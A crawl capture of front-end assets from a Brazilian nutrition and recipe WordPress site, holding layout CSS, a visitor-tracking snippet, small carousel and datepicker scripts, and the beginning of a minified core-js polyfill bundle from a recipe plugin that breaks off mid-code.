/* ========================================================================*/
/* --------------------------------------------*/
/* ! COMPOSANTS */
/*---------------------------------------------*/
.bloc {
  color: #FFF;
}

/* ========================================================================*/
/* ! MIXINS & HELPER CLASS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! HELPER CLASSES */
/*---------------------------------------------*/
.brick {
  background-color: #FF8357;
}

.blue {
  background-color: #4398b7;
}

.yellow {
  background-color: #FFDD57;
}

.indigo {
  background-color: #83C7D4;
}

.anthracite {
  background-color: #414A53;
}

.green {
  background-color: #87C97F;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-horizontal {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* --------------------------------------------*/
/* ! DECORATION & EFFECTS */
/*---------------------------------------------*/
/* ========================================================================*/
/* ! LAYOUT */
/* ========================================================================*/
.section-mosaic {
  margin-top: 35px;
}

.section-mosaic + .section-mosaic {
  margin-top: 0;
}

/* ========================================================================*/
/* ! COMPOSANTS */
/* ========================================================================*/
/* --------------------------------------------*/
/* ! MOSAIC */
/*---------------------------------------------*/
.col-small-high-bloc .row .bloc-small {
  bottom: 0;
}
.col-small-high-bloc .bloc-small-parent + .bloc-small-parent {
  top: 15px;
  bottom: 7.5px;
}
.col-small-high-bloc .row .bloc-small {
  top: 21.5px;
  bottom: 0;
}

/* --------------------------------------------*/
/* ! BLOCS MOSAIC */
/*---------------------------------------------*/
.bloc {
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
}

.bloc-big-parent .bloc-big {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-big-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 68.8%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-high-parent .bloc-high {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 15px;
  left: 15px;
}
.bloc-high-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 145.5%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

.bloc-small-parent .bloc-small {
  position: absolute;
  top: 15px;
  right: 15px;
  bottom: 0;
  left: 15px;
}
.bloc-small-parent::before {
  content: "";
  display: block;
  height: 0;
  padding-bottom: 67%;
  /*DEFINI LA HAUTEUR DU BLOC*/
}

@media (min-width: 992px) and (max-width: 1199px) {
  .bloc-big-parent::before {
    padding-bottom: 69.15%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent::before {
    padding-bottom: 148%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-small-parent::before {
    padding-bottom: 67%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 93.6%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}
@media (max-width: 767px) {
  .bloc-big-parent::before {
    padding-bottom: 66.05%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }

  .bloc-high-parent .bloc-high {
    top: 45px;
  }
  .bloc-high-parent::before {
    padding-bottom: 73.796%;
  }

  .bloc-small-parent::before {
    padding-bottom: 64.92%;
    /*DEFINI LA HAUTEUR DU BLOC*/
  }
}

/*# sourceMappingURL=mosaic.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/Search-Field-With-Icon.css
body_size: 241
content:
.search-container {
  display: flex;
  font-size: 14px;
  margin: 25px 0px;
}

.search-input {
  border: 1px solid #ddd;
  padding: 10px;
  border-right: none;
  width: 100%;
}

.search-btn {
  border: 1px solid #ddd;
  background-color: #FFFFFF !important;
  border-left: none;
  background-image: none;
  box-shadow: none;
  color: #007bff;
}



--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=26745060&u=https%3A%2F%2Fwww.vitamenu.com.br%2Ftag%2Fomega-6%2F
body_size: 117
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('b0f179ed-4d0c-488f-8a36-613dc49d171b', '26745060');window.visitorGlobalObject.setWhitelistedServices('', '26745060');

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js
body_size: 175
content:
window.onload = function(){
    $('.carousel-depoimento').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
    $('.carousel-blog').flickity({ "wrapAround": true, "pageDots": false, "autoPlay": 1500 });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js
body_size: 127
content:
$('.datepicker').each(function(){
	var picker = new Pikaday({
		field: this
	});
});

   

--- FILE ---
content_type: application/javascript
request_url: https://www.vitamenu.com.br/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0
body_size: 52438
content:
var WPRecipeMakerPremium="object"==typeof WPRecipeMakerPremium?WPRecipeMakerPremium:{};WPRecipeMakerPremium["public-pro"]=function(t){var n={};function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:i})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(e.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)e.d(i,r,function(n){return t[n]}.bind(null,r));return i},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=511)}([function(t,n,e){var i=e(4),r=e(24),o=e(16),s=e(17),a=e(25),c=function(t,n,e){var u,f,l,p,h=t&c.F,_=t&c.G,d=t&c.S,g=t&c.P,v=t&c.B,m=_?i:d?i[n]||(i[n]={}):(i[n]||{}).prototype,y=_?r:r[n]||(r[n]={}),w=y.prototype||(y.prototype={});for(u in _&&(e=n),e)l=((f=!h&&m&&void 0!==m[u])?m:e)[u],p=v&&f?a(l,i):g&&"function"==typeof l?a(Function.call,l):l,m&&s(m,u,l,t&c.U),y[u]!=l&&o(y,u,p),g&&w[u]!=l&&(w[u]=l)};i.core=r,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,t.exports=c},,,function(t,n,e){var i=e(6);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},,function(t,n,e){var i=e(55)("wks"),r=e(39),o=e(4).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},,function(t,n,e){var i=e(27),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,n,e){t.exports=!e(5)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,n,e){var i=e(3),r=e(114),o=e(29),s=Object.defineProperty;n.f=e(11)?Object.defineProperty:function(t,n,e){if(i(t),n=o(n,!0),i(e),r)try{return s(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},function(t,n,e){var i=e(30);t.exports=function(t){return Object(i(t))}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},,function(t,n,e){var i=e(12),r=e(38);t.exports=e(11)?function(t,n,e){return i.f(t,n,r(1,e))}:function(t,n,e){return t[n]=e,t}},function(t,n,e){var i=e(4),r=e(16),o=e(19),s=e(39)("src"),a=e(159),c=(""+a).split("toString");e(24).inspectSource=function(t){return a.call(t)},(t.exports=function(t,n,e,a){var u="function"==typeof e;u&&(o(e,"name")||r(e,"name",n)),t[n]!==e&&(u&&(o(e,s)||r(e,s,t[n]?""+t[n]:c.join(String(n)))),t===i?t[n]=e:a?t[n]?t[n]=e:r(t,n,e):(delete t[n],r(t,n,e)))})(Function.prototype,"toString",function(){return"function"==typeof this&&this[s]||a.call(this)})},function(t,n,e){var i=e(0),r=e(5),o=e(30),s=/"/g,a=function(t,n,e,i){var r=String(o(t)),a="<"+n;return""!==e&&(a+=" "+e+'="'+String(i).replace(s,"&quot;")+'"'),a+">"+r+"</"+n+">"};t.exports=function(t,n){var e={};e[t]=n(a),i(i.P+i.F*r(function(){var n=""[t]('"');return n!==n.toLowerCase()||n.split('"').length>3}),"String",e)}},function(t,n){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},function(t,n,e){var i=e(56),r=e(30);t.exports=function(t){return i(r(t))}},function(t,n,e){var i=e(57),r=e(38),o=e(20),s=e(29),a=e(19),c=e(114),u=Object.getOwnPropertyDescriptor;n.f=e(11)?u:function(t,n){if(t=o(t),n=s(n,!0),c)try{return u(t,n)}catch(t){}if(a(t,n))return r(!i.f.call(t,n),t[n])}},function(t,n,e){var i=e(19),r=e(13),o=e(84)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},,function(t,n){var e=t.exports={version:"2.6.5"};"number"==typeof __e&&(__e=e)},function(t,n,e){var i=e(14);t.exports=function(t,n,e){if(i(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,i){return t.call(n,e,i)};case 3:return function(e,i,r){return t.call(n,e,i,r)}}return function(){return t.apply(n,arguments)}}},function(t,n){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},function(t,n){var e=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:e)(t)}},function(t,n,e){"use strict";var i=e(5);t.exports=function(t,n){return!!t&&i(function(){n?t.call(null,function(){},1):t.call(null)})}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t))return t;var e,r;if(n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;if("function"==typeof(e=t.valueOf)&&!i(r=e.call(t)))return r;if(!n&&"function"==typeof(e=t.toString)&&!i(r=e.call(t)))return r;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,e){var i=e(0),r=e(24),o=e(5);t.exports=function(t,n){var e=(r.Object||{})[t]||Object[t],s={};s[t]=n(e),i(i.S+i.F*o(function(){e(1)}),"Object",s)}},function(t,n,e){var i=e(25),r=e(56),o=e(13),s=e(10),a=e(100);t.exports=function(t,n){var e=1==t,c=2==t,u=3==t,f=4==t,l=6==t,p=5==t||l,h=n||a;return function(n,a,_){for(var d,g,v=o(n),m=r(v),y=i(a,_,3),w=s(m.length),b=0,x=e?h(n,w):c?h(n,0):void 0;w>b;b++)if((p||b in m)&&(g=y(d=m[b],b,v),t))if(e)x[b]=g;else if(g)switch(t){case 3:return!0;case 5:return d;case 6:return b;case 2:x.push(d)}else if(f)return!1;return l?-1:u||f?f:x}}},function(t,n,e){"use strict";if(e(11)){var i=e(35),r=e(4),o=e(5),s=e(0),a=e(77),c=e(108),u=e(25),f=e(45),l=e(38),p=e(16),h=e(47),_=e(27),d=e(10),g=e(142),v=e(41),m=e(29),y=e(19),w=e(52),b=e(6),x=e(13),S=e(97),O=e(42),E=e(22),P=e(43).f,I=e(99),M=e(39),C=e(8),T=e(32),$=e(67),k=e(59),A=e(102),F=e(54),j=e(72),R=e(44),N=e(101),L=e(131),z=e(12),D=e(21),W=z.f,B=D.f,G=r.RangeError,U=r.TypeError,V=r.Uint8Array,H=Array.prototype,q=c.ArrayBuffer,Y=c.DataView,K=T(0),J=T(2),X=T(3),Q=T(4),Z=T(5),tt=T(6),nt=$(!0),et=$(!1),it=A.values,rt=A.keys,ot=A.entries,st=H.lastIndexOf,at=H.reduce,ct=H.reduceRight,ut=H.join,ft=H.sort,lt=H.slice,pt=H.toString,ht=H.toLocaleString,_t=C("iterator"),dt=C("toStringTag"),gt=M("typed_constructor"),vt=M("def_constructor"),mt=a.CONSTR,yt=a.TYPED,wt=a.VIEW,bt=T(1,function(t,n){return Pt(k(t,t[vt]),n)}),xt=o(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),St=!!V&&!!V.prototype.set&&o(function(){new V(1).set({})}),Ot=function(t,n){var e=_(t);if(e<0||e%n)throw G("Wrong offset!");return e},Et=function(t){if(b(t)&&yt in t)return t;throw U(t+" is not a typed array!")},Pt=function(t,n){if(!(b(t)&&gt in t))throw U("It is not a typed array constructor!");return new t(n)},It=function(t,n){return Mt(k(t,t[vt]),n)},Mt=function(t,n){for(var e=0,i=n.length,r=Pt(t,i);i>e;)r[e]=n[e++];return r},Ct=function(t,n,e){W(t,n,{get:function(){return this._d[e]}})},Tt=function(t){var n,e,i,r,o,s,a=x(t),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,p=I(a);if(null!=p&&!S(p)){for(s=p.call(a),i=[],n=0;!(o=s.next()).done;n++)i.push(o.value);a=i}for(l&&c>2&&(f=u(f,arguments[2],2)),n=0,e=d(a.length),r=Pt(this,e);e>n;n++)r[n]=l?f(a[n],n):a[n];return r},$t=function(){for(var t=0,n=arguments.length,e=Pt(this,n);n>t;)e[t]=arguments[t++];return e},kt=!!V&&o(function(){ht.call(new V(1))}),At=function(){return ht.apply(kt?lt.call(Et(this)):Et(this),arguments)},Ft={copyWithin:function(t,n){return L.call(Et(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Et(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return N.apply(Et(this),arguments)},filter:function(t){return It(this,J(Et(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return Z(Et(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Et(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){K(Et(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Et(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Et(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ut.apply(Et(this),arguments)},lastIndexOf:function(t){return st.apply(Et(this),arguments)},map:function(t){return bt(Et(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return at.apply(Et(this),arguments)},reduceRight:function(t){return ct.apply(Et(this),arguments)},reverse:function(){for(var t,n=Et(this).length,e=Math.floor(n/2),i=0;i<e;)t=this[i],this[i++]=this[--n],this[n]=t;return this},some:function(t){return X(Et(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return ft.call(Et(this),t)},subarray:function(t,n){var e=Et(this),i=e.length,r=v(t,i);return new(k(e,e[vt]))(e.buffer,e.byteOffset+r*e.BYTES_PER_ELEMENT,d((void 0===n?i:v(n,i))-r))}},jt=function(t,n){return It(this,lt.call(Et(this),t,n))},Rt=function(t){Et(this);var n=Ot(arguments[1],1),e=this.length,i=x(t),r=d(i.length),o=0;if(r+n>e)throw G("Wrong length!");for(;o<r;)this[n+o]=i[o++]},Nt={entries:function(){return ot.call(Et(this))},keys:function(){return rt.call(Et(this))},values:function(){return it.call(Et(this))}},Lt=function(t,n){return b(t)&&t[yt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},zt=function(t,n){return Lt(t,n=m(n,!0))?l(2,t[n]):B(t,n)},Dt=function(t,n,e){return!(Lt(t,n=m(n,!0))&&b(e)&&y(e,"value"))||y(e,"get")||y(e,"set")||e.configurable||y(e,"writable")&&!e.writable||y(e,"enumerable")&&!e.enumerable?W(t,n,e):(t[n]=e.value,t)};mt||(D.f=zt,z.f=Dt),s(s.S+s.F*!mt,"Object",{getOwnPropertyDescriptor:zt,defineProperty:Dt}),o(function(){pt.call({})})&&(pt=ht=function(){return ut.call(this)});var Wt=h({},Ft);h(Wt,Nt),p(Wt,_t,Nt.values),h(Wt,{slice:jt,set:Rt,constructor:function(){},toString:pt,toLocaleString:At}),Ct(Wt,"buffer","b"),Ct(Wt,"byteOffset","o"),Ct(Wt,"byteLength","l"),Ct(Wt,"length","e"),W(Wt,dt,{get:function(){return this[yt]}}),t.exports=function(t,n,e,c){var u=t+((c=!!c)?"Clamped":"")+"Array",l="get"+t,h="set"+t,_=r[u],v=_||{},m=_&&E(_),y=!_||!a.ABV,x={},S=_&&_.prototype,I=function(t,e){W(t,e,{get:function(){return function(t,e){var i=t._d;return i.v[l](e*n+i.o,xt)}(this,e)},set:function(t){return function(t,e,i){var r=t._d;c&&(i=(i=Math.round(i))<0?0:i>255?255:255&i),r.v[h](e*n+r.o,i,xt)}(this,e,t)},enumerable:!0})};y?(_=e(function(t,e,i,r){f(t,_,u,"_d");var o,s,a,c,l=0,h=0;if(b(e)){if(!(e instanceof q||"ArrayBuffer"==(c=w(e))||"SharedArrayBuffer"==c))return yt in e?Mt(_,e):Tt.call(_,e);o=e,h=Ot(i,n);var v=e.byteLength;if(void 0===r){if(v%n)throw G("Wrong length!");if((s=v-h)<0)throw G("Wrong length!")}else if((s=d(r)*n)+h>v)throw G("Wrong length!");a=s/n}else a=g(e),o=new q(s=a*n);for(p(t,"_d",{b:o,o:h,l:s,e:a,v:new Y(o)});l<a;)I(t,l++)}),S=_.prototype=O(Wt),p(S,"constructor",_)):o(function(){_(1)})&&o(function(){new _(-1)})&&j(function(t){new _,new _(null),new _(1.5),new _(t)},!0)||(_=e(function(t,e,i,r){var o;return f(t,_,u),b(e)?e instanceof q||"ArrayBuffer"==(o=w(e))||"SharedArrayBuffer"==o?void 0!==r?new v(e,Ot(i,n),r):void 0!==i?new v(e,Ot(i,n)):new v(e):yt in e?Mt(_,e):Tt.call(_,e):new v(g(e))}),K(m!==Function.prototype?P(v).concat(P(m)):P(v),function(t){t in _||p(_,t,v[t])}),_.prototype=S,i||(S.constructor=_));var M=S[_t],C=!!M&&("values"==M.name||null==M.name),T=Nt.values;p(_,gt,!0),p(S,yt,u),p(S,wt,!0),p(S,vt,_),(c?new _(1)[dt]==u:dt in S)||W(S,dt,{get:function(){return u}}),x[u]=_,s(s.G+s.W+s.F*(_!=v),x),s(s.S,u,{BYTES_PER_ELEMENT:n}),s(s.S+s.F*o(function(){v.of.call(_,1)}),u,{from:Tt,of:$t}),"BYTES_PER_ELEMENT"in S||p(S,"BYTES_PER_ELEMENT",n),s(s.P,u,Ft),R(u),s(s.P+s.F*St,u,{set:Rt}),s(s.P+s.F*!C,u,Nt),i||S.toString==pt||(S.toString=pt),s(s.P+s.F*o(function(){new _(1).slice()}),u,{slice:jt}),s(s.P+s.F*(o(function(){return[1,2].toLocaleString()!=new _([1,2]).toLocaleString()})||!o(function(){S.toLocaleString.call([1,2])})),u,{toLocaleString:At}),F[u]=C?M:T,i||C||p(S,_t,T)}}else t.exports=function(){}},function(t,n,e){var i=e(137),r=e(0),o=e(55)("metadata"),s=o.store||(o.store=new(e(140))),a=function(t,n,e){var r=s.get(t);if(!r){if(!e)return;s.set(t,r=new i)}var o=r.get(n);if(!o){if(!e)return;r.set(n,o=new i)}return o};t.exports={store:s,map:a,has:function(t,n,e){var i=a(n,e,!1);return void 0!==i&&i.has(t)},get:function(t,n,e){var i=a(n,e,!1);return void 0===i?void 0:i.get(t)},set:function(t,n,e,i){a(e,i,!0).set(t,n)},keys:function(t,n){var e=a(t,n,!1),i=[];return e&&e.forEach(function(t,n){i.push(n)}),i},key:function(t){return void 0===t||"symbol"==typeof t?t:String(t)},exp:function(t){r(r.S,"Reflect",t)}}},function(t,n){t.exports=!1},function(t,n,e){var i=e(39)("meta"),r=e(6),o=e(19),s=e(12).f,a=0,c=Object.isExtensible||function(){return!0},u=!e(5)(function(){return c(Object.preventExtensions({}))}),f=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},l=t.exports={KEY:i,NEED:!1,fastKey:function(t,n){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!c(t))return"F";if(!n)return"E";f(t)}return t[i].i},getWeak:function(t,n){if(!o(t,i)){if(!c(t))return!0;if(!n)return!1;f(t)}return t[i].w},onFreeze:function(t){return u&&l.NEED&&c(t)&&!o(t,i)&&f(t),t}}},function(t,n,e){var i=e(8)("unscopables"),r=Array.prototype;null==r[i]&&e(16)(r,i,{}),t.exports=function(t){r[i][t]=!0}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var e=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+i).toString(36))}},function(t,n,e){var i=e(116),r=e(85);t.exports=Object.keys||function(t){return i(t,r)}},function(t,n,e){var i=e(27),r=Math.max,o=Math.min;t.exports=function(t,n){return(t=i(t))<0?r(t+n,0):o(t,n)}},function(t,n,e){var i=e(3),r=e(117),o=e(85),s=e(84)("IE_PROTO"),a=function(){},c=function(){var t,n=e(82)("iframe"),i=o.length;for(n.style.display="none",e(86).appendChild(n),n.src="javascript:",(t=n.contentWindow.document).open(),t.write("<script>document.F=Object<\/script>"),t.close(),c=t.F;i--;)delete c.prototype[o[i]];return c()};t.exports=Object.create||function(t,n){var e;return null!==t?(a.prototype=i(t),e=new a,a.prototype=null,e[s]=t):e=c(),void 0===n?e:r(e,n)}},function(t,n,e){var i=e(116),r=e(85).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},function(t,n,e){"use strict";var i=e(4),r=e(12),o=e(11),s=e(8)("species");t.exports=function(t){var n=i[t];o&&n&&!n[s]&&r.f(n,s,{configurable:!0,get:function(){return this}})}},function(t,n){t.exports=function(t,n,e,i){if(!(t instanceof n)||void 0!==i&&i in t)throw TypeError(e+": incorrect invocation!");return t}},function(t,n,e){var i=e(25),r=e(129),o=e(97),s=e(3),a=e(10),c=e(99),u={},f={};(n=t.exports=function(t,n,e,l,p){var h,_,d,g,v=p?function(){return t}:c(t),m=i(e,l,n?2:1),y=0;if("function"!=typeof v)throw TypeError(t+" is not iterable!");if(o(v)){for(h=a(t.length);h>y;y++)if((g=n?m(s(_=t[y])[0],_[1]):m(t[y]))===u||g===f)return g}else for(d=v.call(t);!(_=d.next()).done;)if((g=r(d,m,_.value,n))===u||g===f)return g}).BREAK=u,n.RETURN=f},function(t,n,e){var i=e(17);t.exports=function(t,n,e){for(var r in n)i(t,r,n[r],e);return t}},function(t,n,e){var i=e(6);t.exports=function(t,n){if(!i(t)||t._t!==n)throw TypeError("Incompatible receiver, "+n+" required!");return t}},,,function(t,n,e){var i=e(12).f,r=e(19),o=e(8)("toStringTag");t.exports=function(t,n,e){t&&!r(t=e?t:t.prototype,o)&&i(t,o,{configurable:!0,value:n})}},function(t,n,e){var i=e(26),r=e(8)("toStringTag"),o="Arguments"==i(function(){return arguments}());t.exports=function(t){var n,e,s;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),r))?e:o?i(n):"Object"==(s=i(n))&&"function"==typeof n.callee?"Arguments":s}},function(t,n,e){var i=e(0),r=e(30),o=e(5),s=e(88),a="["+s+"]",c=RegExp("^"+a+a+"*"),u=RegExp(a+a+"*$"),f=function(t,n,e){var r={},a=o(function(){return!!s[t]()||"​"!="​"[t]()}),c=r[t]=a?n(l):s[t];e&&(r[e]=c),i(i.P+i.F*a,"String",r)},l=f.trim=function(t,n){return t=String(r(t)),1&n&&(t=t.replace(c,"")),2&n&&(t=t.replace(u,"")),t};t.exports=f},function(t,n){t.exports={}},function(t,n,e){var i=e(24),r=e(4),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,n){return o[t]||(o[t]=void 0!==n?n:{})})("versions",[]).push({version:i.version,mode:e(35)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n,e){var i=e(26);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,e){"use strict";var i=e(3);t.exports=function(){var t=i(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,e){var i=e(3),r=e(14),o=e(8)("species");t.exports=function(t,n){var e,s=i(t).constructor;return void 0===s||null==(e=i(s)[o])?n:r(e)}},,,,,,,function(t,n){var e;e=function(){return this}();try{e=e||new Function("return this")()}catch(t){"object"==typeof window&&(e=window)}t.exports=e},function(t,n,e){var i=e(20),r=e(10),o=e(41);t.exports=function(t){return function(n,e,s){var a,c=i(n),u=r(c.length),f=o(s,u);if(t&&e!=e){for(;u>f;)if((a=c[f++])!=a)return!0}else for(;u>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}}},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,e){var i=e(26);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,n,e){var i=e(27),r=e(30);t.exports=function(t){return function(n,e){var o,s,a=String(r(n)),c=i(e),u=a.length;return c<0||c>=u?t?"":void 0:(o=a.charCodeAt(c))<55296||o>56319||c+1===u||(s=a.charCodeAt(c+1))<56320||s>57343?t?a.charAt(c):o:t?a.slice(c,c+2):s-56320+(o-55296<<10)+65536}}},function(t,n,e){var i=e(6),r=e(26),o=e(8)("match");t.exports=function(t){var n;return i(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==r(t))}},function(t,n,e){var i=e(8)("iterator"),r=!1;try{var o=[7][i]();o.return=function(){r=!0},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,n){if(!n&&!r)return!1;var e=!1;try{var o=[7],s=o[i]();s.next=function(){return{done:e=!0}},o[i]=function(){return s},t(o)}catch(t){}return e}},function(t,n,e){"use strict";var i=e(52),r=RegExp.prototype.exec;t.exports=function(t,n){var e=t.exec;if("function"==typeof e){var o=e.call(t,n);if("object"!=typeof o)throw new TypeError("RegExp exec method returned something other than an Object or null");return o}if("RegExp"!==i(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,n)}},function(t,n,e){"use strict";e(133);var i=e(17),r=e(16),o=e(5),s=e(30),a=e(8),c=e(103),u=a("species"),f=!o(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),l=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var e="ab".split(t);return 2===e.length&&"a"===e[0]&&"b"===e[1]}();t.exports=function(t,n,e){var p=a(t),h=!o(function(){var n={};return n[p]=function(){return 7},7!=""[t](n)}),_=h?!o(function(){var n=!1,e=/a/;return e.exec=function(){return n=!0,null},"split"===t&&(e.constructor={},e.constructor[u]=function(){return e}),e[p](""),!n}):void 0;if(!h||!_||"replace"===t&&!f||"split"===t&&!l){var d=/./[p],g=e(s,p,""[t],function(t,n,e,i,r){return n.exec===c?h&&!r?{done:!0,value:d.call(n,e,i)}:{done:!0,value:t.call(e,n,i)}:{done:!1}}),v=g[0],m=g[1];i(String.prototype,t,v),r(RegExp.prototype,p,2==n?function(t,n){return m.call(t,this,n)}:function(t){return m.call(t,this)})}}},function(t,n,e){var i=e(4).navigator;t.exports=i&&i.userAgent||""},function(t,n,e){"use strict";var i=e(4),r=e(0),o=e(17),s=e(47),a=e(36),c=e(46),u=e(45),f=e(6),l=e(5),p=e(72),h=e(51),_=e(89);t.exports=function(t,n,e,d,g,v){var m=i[t],y=m,w=g?"set":"add",b=y&&y.prototype,x={},S=function(t){var n=b[t];o(b,t,"delete"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(v&&!f(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return v&&!f(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof y&&(v||b.forEach&&!l(function(){(new y).entries().next()}))){var O=new y,E=O[w](v?{}:-0,1)!=O,P=l(function(){O.has(1)}),I=p(function(t){new y(t)}),M=!v&&l(function(){for(var t=new y,n=5;n--;)t[w](n,n);return!t.has(-0)});I||((y=n(function(n,e){u(n,y,t);var i=_(new m,n,y);return null!=e&&c(e,g,i[w],i),i})).prototype=b,b.constructor=y),(P||M)&&(S("delete"),S("has"),g&&S("get")),(M||E)&&S(w),v&&b.clear&&delete b.clear}else y=d.getConstructor(n,t,g,w),s(y.prototype,e),a.NEED=!0;return h(y,t),x[t]=y,r(r.G+r.W+r.F*(y!=m),x),v||d.setStrong(y,t,g),y}},function(t,n,e){for(var 